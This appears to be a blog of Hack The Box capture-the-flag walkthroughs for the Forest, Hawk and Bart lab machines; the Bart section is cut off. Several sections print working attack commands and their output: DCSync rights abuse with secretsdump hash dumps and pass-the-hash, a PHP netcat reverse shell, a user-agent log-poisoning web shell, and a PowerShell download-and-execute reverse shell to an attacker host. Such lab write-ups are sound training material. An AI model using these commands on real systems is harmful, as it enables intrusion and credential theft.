Add-ADGroupMember -Identity "Exchange Windows Permissions" -Members sh1n0bi;$Username = 'htb\sh1n0bi';$Password = 'password123' - set the variable $pass for use in next command
$pass = ConvertTo-SecureString -AsPlainText $Password -Force - set the variable $Cred for use in final command
$Cred = New-Object System.Management.Automation.PSCredential -ArgumentList $Username,$pass - Uses the PowerView function Add-DomainObjectAcl to award sh1n0bi DCSync rights.
Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity 'sh1n0bi' -TargetIdentity 'HTB.LOCAL\Domain Admins' -Rights DCSync
They can be executed individually,or as a one-liner. Ive already added sh1n0bi to the “Exchange Windows Permissions” group so don’t need that first line.
$pass = ConvertTo-SecureString -AsPlainText $Password -Force;$Cred = New-Object System.Management.Automation.PSCredential -ArgumentList $Username,$pass;Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity 'sh1n0bi' -TargetIdentity 'HTB.LOCAL\Domain Admins' -Rights DCSync
Secretsdump + Psexec
Now we can use Impacket’s secretsdump.py to get the Admin hashes.
root@kali:~/HTB/active/forest# python secretsdump.py sh1n0bi:password123@10.10.10.161 -just-dc
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
<--Snip-->
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
sh1n0bi:7601:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:dd807da60f5c01bd698ae7413454a727:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
<--Snip-->
Another Impacket tool psexec.py can give us an admin shell using the found hashes.
Grab the root flag.
python3 psexec.py Administrator@10.10.10.161 -target-ip 10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
root@kali:~/HTB/active/forest# python3 psexec.py Administrator@10.10.10.161 -target-ip 10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file tbsNuHBQ.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service gYZZ on 10.10.10.161.....
[*] Starting service gYZZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
f0xxxxxxxxxxxxxxxxxxxxxxxxxxxxcc
C:\Windows\system32>
:)
Hawk
2020-03-27 00:00:00 +0000
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.102 |tee -a hawk.txt
Nmap scan report for 10.10.10.102
Host is up (0.097s latency).
Not shown: 65476 closed ports, 53 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
5435/tcp open tcpwrapped
8082/tcp open http H2 database http console
9092/tcp open XmlIpcRegSvc?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9092-TCP:V=7.80%I=7%D=3/27%Time=5E7E0543%P=x86_64-pc-linux-gnu%r(NU
SF:LL,45E,"\0\0\0\0\0\0\0\x05\x009\x000\x001\x001\x007\0\0\0F\0R\0e\0m\0o\
SF:0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0i\0o\0n\0s\0\x20\0t\0o\0\x20\0t\0h\0i
SF:\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\0a\0r\0e\0\x20\0n\0o\0t\0\x20\0a\0l\0
SF:l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\x20\0-\0t\0c\0p\0A\0l\0l\0o\0w\0O\0t\
SF:0h\0e\0r\0s\xff\xff\xff\xff\0\x01`\x05\0\0\x01\xd8\0o\0r\0g\0\.\0h\x002
SF:\0\.\0j\0d\0b\0c\0\.\0J\0d\0b\0c\0S\0Q\0L\0E\0x\0c\0e\0p\0t\0i\0o\0n\0:
SF:\0\x20\0R\0e\0m\0o\0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0i\0o\0n\0s\0\x20\0
SF:t\0o\0\x20\0t\0h\0i\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\0a\0r\0e\0\x20\0n\
SF:0o\0t\0\x20\0a\0l\0l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\x20\0-\0t\0c\0p\0A
SF:\0l\0l\0o\0w\0O\0t\0h\0e\0r\0s\0\x20\0\[\x009\x000\x001\x001\x007\0-\x0
SF:01\x009\x006\0\]\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0s\
SF:0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0J\0d\0b\
SF:0c\0S\0Q\0L\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i\0
SF:o\0n\0\.\0j\0a\0v\0a\0:\x003\x004\x005\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\0g
SF:\0\.\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o
SF:\0n\0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0
SF::\x001\x007\x009\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e
SF:\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(\0
SF:D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x001\x005\x005\0\)\0
SF:\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D
SF:\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\0t
SF:\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x001\x004\x004\0\)\0\n\0\t\0a\0t\0\x20\0o\
SF:0r");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Im unfamiliar with the H2 service, so I check that out first, 8080 is usually accessible in the browser, so I try firefox.
Denied! It suggests that the service is only available on localhost.
FTP
The ftp service allows anonymous logins…

We’ve got an interesting file here…use file command to identify it.
file .drupal.txt.enc
.drupal.txt.enc: openssl enc'd data with salted password, base64 encoded
Install bruteforce-salted-openssl
bruteforce-salted-openssl -t 6 -f /root/wordlists/rockyou-50.txt drupal_ssl -c aes-256-cbc -d sha256
It is very quick:
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.
Tried passwords: 26
Tried passwords per second: inf
Last tried password:
Password candidate: friends
Decrypt the drupal_ssl message with the bruteforced password ‘friends’
openssl enc -d -aes256 -md sha256 -salt -in drupal_ssl -out decrypted -k friends
cat decrypted
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT department
daniel/PencilKeyboardScanner123
Web-Services
Check out the web-services, a drupal login page is found.
Interestingly, it claims to be for ip-address 192.168.56.103 ?
This suggests some internal network.
Logging in as daniel fails, but the credentials admin/PencilKeyboardScanner123 work, and we
are taken to the admin panel.
In modules enable the ‘PHP filter’
Save the configuration.
Click add content and create a basic page, paste some evil PHP into it:
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.24 6969 >/tmp/f"); ?>

Click preview to catch the netcat reverse-shell on 6969
nc -nlvp 6969

We can now pick up the user flag.
$ cat user.txt
d5xxxxxxxxxxxxxxxxxxxxxxxxxxxxa8
Privilege Escalation
Improve our shell with python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL^Z
stty raw -echo
fg
Better!
The contents of daniel’s home directory are interesting.
www-data@hawk:/home/daniel$ ls -la
total 36
drwxr-xr-x 5 daniel daniel 4096 Jul 1 2018 .
drwxr-xr-x 3 root root 4096 Jun 16 2018 ..
lrwxrwxrwx 1 daniel daniel 9 Jul 1 2018 .bash_history -> /dev/null
drwx------ 2 daniel daniel 4096 Jun 12 2018 .cache
drwx------ 3 daniel daniel 4096 Jun 12 2018 .gnupg
-rw------- 1 daniel daniel 136 Jun 12 2018 .lesshst
-rw------- 1 daniel daniel 342 Jun 12 2018 .lhistory
drwx------ 2 daniel daniel 4096 Jun 12 2018 .links2
lrwxrwxrwx 1 daniel daniel 9 Jul 1 2018 .python_history -> /dev/null
-rw------- 1 daniel daniel 814 Jun 12 2018 .viminfo
-rw-r--r-- 1 daniel daniel 33 Jun 16 2018 user.txt
Search for suid files, there are lots of results to look through.
find / -perm -u=s -type f 2>/dev/null
/snap/core/4650/bin/mount
/snap/core/4650/bin/ping
/snap/core/4650/bin/ping6
/snap/core/4650/bin/su
/snap/core/4650/bin/umount
/snap/core/4650/usr/bin/chfn
/snap/core/4650/usr/bin/chsh
/snap/core/4650/usr/bin/gpasswd
/snap/core/4650/usr/bin/newgrp
/snap/core/4650/usr/bin/passwd
/snap/core/4650/usr/bin/sudo
/snap/core/4650/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/4650/usr/lib/openssh/ssh-keysign
/snap/core/4650/usr/lib/snapd/snap-confine
/snap/core/4650/usr/sbin/pppd
/snap/core/4486/bin/mount
/snap/core/4486/bin/ping
/snap/core/4486/bin/ping6
/snap/core/4486/bin/su
/snap/core/4486/bin/umount
/snap/core/4486/usr/bin/chfn
/snap/core/4486/usr/bin/chsh
/snap/core/4486/usr/bin/gpasswd
/snap/core/4486/usr/bin/newgrp
/snap/core/4486/usr/bin/passwd
/snap/core/4486/usr/bin/sudo
/snap/core/4486/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/4486/usr/lib/openssh/ssh-keysign
/snap/core/4486/usr/lib/snapd/snap-confine
/snap/core/4486/usr/sbin/pppd
/snap/core/4830/bin/mount
/snap/core/4830/bin/ping
/snap/core/4830/bin/ping6
/snap/core/4830/bin/su
/snap/core/4830/bin/umount
/snap/core/4830/usr/bin/chfn
/snap/core/4830/usr/bin/chsh
/snap/core/4830/usr/bin/gpasswd
/snap/core/4830/usr/bin/newgrp
/snap/core/4830/usr/bin/passwd
/snap/core/4830/usr/bin/sudo
/snap/core/4830/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/4830/usr/lib/openssh/ssh-keysign
/snap/core/4830/usr/lib/snapd/snap-confine
/snap/core/4830/usr/sbin/pppd
/bin/ping
/bin/fusermount
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/umount
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/at
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/newuidmap
/usr/bin/traceroute6.iputils
We can find some msyql creds in settings.php
/html/sites/default/settings.php
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
# 'username' => 'drupal',
# 'password' => 'drupal4hawk',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
we can ssh with daniel user with drupal4hawk.
Improve the python shell:
Python 3.6.5 (default, Apr 1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty;pty.spawn("/bin/bash")
daniel@hawk:~$
ps aux |grep root shows the h2 service that showed up on port 8082

We cannot access that service remotely, we need to go through localhost. To do this we’ll need to use an ssh tunnel. Exit ssh and log back in with:
ssh daniel@10.10.10.102 -L 8082:localhost:8082
Now we can view the service in firefox.
Searchsploit
A quick look for public exploits with searchsploit returns something we can use.
searchsploit -m 45506 copies the selected one to the pwd.
We need to get this over to the target:
python3 -m http.server 80
On the target, I cd to /dev/shm and use wget to bring across the exploit.
Executing it gets a root shell.
daniel@hawk:~$ cd /dev/shm
daniel@hawk:/dev/shm$ wget http://10.10.14.24/exploit.py
--2020-03-27 17:28:35-- http://10.10.14.24/exploit.py
Connecting to 10.10.14.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3899 (3.8K) [text/plain]
Saving to: ‘exploit.py’
exploit.py 100%[===================>] 3.81K --.-KB/s in 0.003s
2020-03-27 17:28:35 (1.23 MB/s) - ‘exploit.py’ saved [3899/3899]
daniel@hawk:/dev/shm$ python3 exploit.py
usage: exploit.py [-h] -H 127.0.0.1:8082 [-d jdbc:h2:~/emptydb-Chi5r]
exploit.py: error: the following arguments are required: -H/--host
daniel@hawk:/dev/shm$ python3 exploit.py -H 127.0.0.1:8082
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ id
uid=0(root) gid=0(root) groups=0(root)
h2-shell$ cat /root/root.txt
54xxxxxxxxxxxxxxxxxxxxxxxxxxxxa0
:)
Bart
2020-03-27 00:00:00 +0000
Another HTB machine from TJNull’s ‘more challenging than OSCP’ list.
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.81 |tee -a bart.txt
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
The web-site wouldn’t load, adding forum.bart.htb to the /etc/hosts file fixed the problem.
Browsing the web-site we pick up some names of the team:
Samantha Brown
Daniel Simmons
Robert Hilton
The source reveals that the ‘code artists’ are not as accomplished as they present themselves.
Adding more users breaks the code?
FFUF
ffuf is a very quick fuzzer written in go.
ffuf -u http://bart.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -fw 663
We can pick out hits for ‘forum’ and ‘monitor’ among the results…adding monitor.bart.htb to the
/etc/hosts file and checking it out in firefox is encouraging enough to stop the ffuf process.
The usual login attempts don’t work, but we can enumerate users with the ‘forgot password’ function.
I try ‘admin’ first.

Remembering the user mentioned in the source comments (harvey potter) I try ‘harvey’ and get a positive result.

I try ‘potter’ as password, and it works!
Browsing this app, we can identify the server being monitored.
There’s an internal chat server running, http://internal-01.bart.htb
The harvey/potter credentials don’t work here, it needs to be a minimum of 8 characters.
The url for the login form is:
http://internal-01.bart.htb/simple_chat/login_form.php
Running ffuf again against the new target yeilds more directories:
ffuf -u http://internal-01.bart.htb/simple_chat/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
I googled ‘simple_chat php’ and received a mound of examples, many similarly running php, html, css, ajax and sql.
All have a register facility, usually ‘register.php’ or ‘register_form.php’; usually provided by a post request providing username and password.
Here’s an example:
https://github.com/manumanoj0010/simple-chat-system/blob/master/register.php
Gobuster and ffuf don’t find any ‘register’, so I start burp to see what I can find and do.
I attempt to login with ‘admin/password123’, then look at the request.
I send the request to the ‘repeater’, and manipulate some information.
I swap ‘login.php’ for ‘register.php’, and I replace the creds attempted with those to be registered, and delete the ‘submit’ part.
Success!!!
It worked, and I was able to login with ‘sh1n0bi/password123’

We see an ongoing chat between harvey, bobby, and daniel.
Clicking the ‘Log’ link, 2 alert messages appear “Done” followed by “1”.
LFI - Log Poisoning
Playing with the request to the log.php, The ‘UserAgent’ Header appears vulnerable; it is possible to inject commands that reflect results in this file.
Replacing the UserAgent with a php system command reflects the system response.
<?php system(whoami);?>

We can take this a step further and inject a command variable ‘cmd’
<?php system($_REQUEST['cmd']);?>
Now we can use this to execute various commands, and achieve a reverse shell.
Nishang’s powershell reverse tcp shell can be tailored by appending this command to the bottom.
Invoke-PowershellTcp -Reverse -IPAddress 10.10.14.24 -Port 6969
We can call this script in the browser url with a powershell command:
http://internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey&cmd=powershell%20iex(New-Object%20Net.Webclient).downloadstring(%27http://10.10.14.24/shell.ps1%27)
Before its execution, make sure a python webserver is running to serve shell.ps1, and a netcat listener is running to catch the reverse shell.
python3 -m http.server 80
and
nc -nlvp 6969
The exploit works, and we have a shell.

Privilege Escalation
Rooting around the inetpub directory, we can find harvey’s database creds.

systeminfo shows that this is a 64bit Win10 pro machine,
